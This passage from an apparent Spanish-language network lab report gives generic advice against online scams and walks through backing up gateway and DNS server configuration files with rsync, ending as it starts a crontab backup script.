

(Atacante con la sesión ya establecida)



Video del ataque:

https://www.youtube.com/watch?v=CBp-nheAV11

# Solucion:

Para abordar este problema, es fundamental tomar varias medidas preventivas. En primer lugar, se recomienda actualizar el sistema a la versión más reciente, que incluya los últimos parches de seguridad disponibles. Estas actualizaciones suelen abordar vulnerabilidades conocidas y proporcionar defensas adicionales contra amenazas emergentes.

Además, es crucial implementar un software antivirus confiable en todos los dispositivos de la red. Un buen software antivirus puede detectar y eliminar malware, incluidos los tipos utilizados en estafas en línea. Esto actúa como una capa adicional de protección, ayudando a prevenir la instalación de programas maliciosos y a mantener seguros los datos y sistemas de la red.

Por último, pero no menos importante, es importante proporcionar formación y concienciación a los usuarios de la red. Los empleados deben ser educados sobre las tácticas comunes utilizadas en estafas en línea, como el phishing y la ingeniería social. Con una comprensión sólida de cómo identificar y evitar estas amenazas, los usuarios pueden ser menos propensos a caer en trampas y comprometer la seguridad de la red.

En resumen, una combinación de actualizaciones de software, software antivirus y formación del usuario puede ayudar a proteger eficazmente contra este tipo de estafas en línea y mantener la integridad y seguridad de la red

# Implementación de software para realizar copias de seguridad

Vamos a usar una herramienta llamada rsync para hacer copias de seguridad de dos servicios importantes: el DNS y el gateway. Lo haremos enviando los datos a un servidor Ubuntu Desktop preparado especialmente para esto. Después, configuraremos todo para que se haga una copia de seguridad automática que se guardará en Google Drive usando una aplicación llamada Déjà Dup. Esto nos ayudará a mantener segura nuestra información de forma sencilla y automática.

Primero, instalaremos rsync en los dispositivos de los cuales queremos hacer copias de seguridad. Luego, configuraremos estos dispositivos

para que compartan los archivos a un directorio local. A continuación, usaremos Samba para compartir ese directorio con el servidor de backups. Finalmente, desde este servidor, haremos una copia de seguridad que se subirá automáticamente a Google Drive. Así tendremos todo organizado y seguro.

Instalacion de rsync:



Una vez hecho esto, crearemos los directorios respectivos donde almacenaremos las copias de seguridad.

#### GATEWAY:



DNS:



Una vez creados los directorios, procederemos a realizar las copias de seguridad de nuestros archivos de configuración en el directorio establecido.

En el caso del gateway, realizaremos copias de seguridad de los archivos de configuración del netplan, del proxy y del DHCP. Para el DNS, nos centraremos en hacer una copia de seguridad de los archivos de configuración propios del DNS.

GATEWAY:

(netplan)

root@rna-gw:/home/usuario# rsync -av /etc/netplan/01-network-manager-all.yaml /b ackup/netplan/ sending incremental file list 01-network-manager-all.yaml

sent 289 bytes received 35 bytes 648,00 bytes/sec total size is 165 speedup is 0,51 root@rna-gw:/home/usuario#

(dhcp)

root@rna-gw:/home/usuario# rsync -av /etc/kea/kea-dhcp4.conf /backup/dhcp/ sending incremental file list kea-dhcp4.conf sent 1.510 bytes received 35 bytes 3.090,00 bytes/sec total size is 1.400 speedup is 0,91 root@rna-gw:/home/usuario#

(proxy)

root@rna-gw:/home/usuario# rsync -av /etc/squid/ /backup/proxy/ sending incremental file list ./ ad\_block.txt blocked\_domains.txt errorpage.css squid.conf conf.d/ conf.d/debian.conf sent 439.114 bytes received 122 bytes 878.472,00 bytes/sec total size is 438.574 speedup is 1,00 root@rna-gw:/home/usuario#

DNS:

root@srv-dns:/home/usuario# rsync -av /etc/bind/ /backup/dns/ sending incremental file list ./ bind.keys db.0 db.127 db.255 db.empty db.local named.conf named.conf.default-zones named.conf.local named.conf.options rndc.kev zones.rfc1918 sent 8.049 bytes received 247 bytes 16.592,00 bytes/sec total size is 7.228 speedup is 0,87 root@srv-dns:/home/usuario# root@srv-dns:/home/usuario# rsync -av /var/cache/bind/netrna.domain /backup/dns2 sending incremental file list netrna.domain sent 500 bytes received 35 bytes 1.070,00 bytes/sec total size is 390 speedup is 0,73 root@srv-dns:/home/usuario#

Después de realizar estos pasos, podremos comprobar que los

archivos de configuración han sido correctamente copiados al

directorio destinado para las copias de seguridad.

GATEWAY:

(dhcp)

| <pre>     Control Control Cont</pre> | backup |         | : Q   |            |                  | 9        | o x        |
|----------------------------------------------------------------------------------------------------|--------|---------|-------|------------|------------------|----------|------------|
| ③ Recientes                                                                                                    |        |         |       |            |                  |          |            |
| ★ Favoritos                                                                                                    | dhcp   | netplan | ргоху |            |                  |          |            |
| 🕜 Carpeta personal                                                                                                    |        |         |       |            |                  |          |            |
| Escritorio                                                                                                    |        |         |       |            |                  |          | 19         |
| Descargas                                                                                                    |        |         |       |            |                  |          | 3          |
| Documentos                                                                                                    |        |         |       |            |                  |          | 8          |
| 🛋 Imágenes                                                                                                    |        |         |       |            |                  |          |            |
| 🎵 Música                                                                                                    |        |         |       |            |                  |          |            |
| 🖽 Vídeos                                                                                                    |        |         |       |            |                  |          |            |
| 💼 Papelera                                                                                                    |        |         |       |            |                  |          |            |
| + Otras ubicaciones                                                                                                    |        |         |       |            |                  |          |            |
|                                                                                                    |        |         |       |            |                  |          |            |
|                                                                                                    |        |         |       | Collins of | Jacobana da Vac  |          | elesseste) |
|                                                                                                    |        |         |       | «ancp» se  | eleccionado (coi | nciene 1 | elemento)  |

| <pre></pre> < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < >  < > | backup / <b>dhcp</b> | i Q |  |
|----------------------------------------------------------------------------------------------------|----------------------|-----|--|
| <ul> <li>③ Recientes</li> <li>★ Favoritos</li> <li>☆ Carpeta personal</li> <li>□ Escritorio</li> <li>④ Descargas</li> </ul>                                                                                                    | kea-dhcp4.<br>conf   |     |  |
| <ul> <li>Documentos</li> <li>Imágenes</li> <li>Música</li> <li>Vídeos</li> <li>Papelera</li> </ul>                                                                                                    |                      |     |  |
| + Otras ubicaciones                                                                                                    |                      |     |  |

(netplan)

| Contraction ( )        | backup |         | ; Q   |                |                | 9          | o x       |  |
|------------------------|--------|---------|-------|----------------|----------------|------------|-----------|--|
| ③ Recientes            |        |         |       |                |                |            |           |  |
| Archivos <sup>os</sup> | dhcp   | netplan | ргоху |                |                |            |           |  |
| 🔐 Carpeta personal     |        |         |       |                |                |            |           |  |
| 🔲 Escritorio           |        |         |       |                |                |            |           |  |
| Descargas              |        |         |       |                |                |            |           |  |
| Documentos             |        |         |       |                |                |            |           |  |
| 🖃 Imágenes             |        |         |       |                |                |            |           |  |
| 🎵 Música               |        |         |       |                |                |            |           |  |
| 🗐 Vídeos               |        |         |       |                |                |            |           |  |
| 💼 Papelera             |        |         |       |                |                |            |           |  |
| + Otras ubicaciones    |        |         |       |                |                |            |           |  |
|                        |        |         |       |                |                |            |           |  |
|                        |        |         |       |                |                |            | 2         |  |
|                        |        |         |       | «netplan» sele | eccionado (cor | itiene 1 e | elemento) |  |

|                                                                                                    | backup / netplan                    | : Q |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-----|--|
| <ul> <li>○ Recientes</li> <li>★ Favoritos</li> <li>☆ Carpeta personal</li> <li>□ Escritorio</li> <li>④ Descargas</li> <li>Papelera entos</li> <li>☑ Imágenes</li> <li>♫ Música</li> <li>□ Vídeos</li> <li>ⓓ Papelera</li> <li>+ Otras ubicaciones</li> </ul> | 01-network-<br>manager-<br>all.yaml |     |  |
|                                                                                                    |                                     |     |  |

(proxy)





DNS:

(no se puede mostrar en interfaz gráfica debido a que es un servidor.)



Una vez que hemos verificado que los directorios están correctamente creados y que la copia de los archivos funciona, procederemos a automatizar esta tarea utilizando crontab. Programaremos crontab para que realice las copias de seguridad automáticamente cada día. Con esto, aseguraremos que nuestros archivos de configuración siempre estén actualizados y seguros en el directorio de copias de seguridad sin necesidad de intervención manual. Vamos a realizar un ejemplo en la máquina GATEWAY.

Primero, creamos un archivo de script:



Creamos un archivo llamado backup.sh. Abrimos un editor de texto y

escribimos el siguiente contenido:

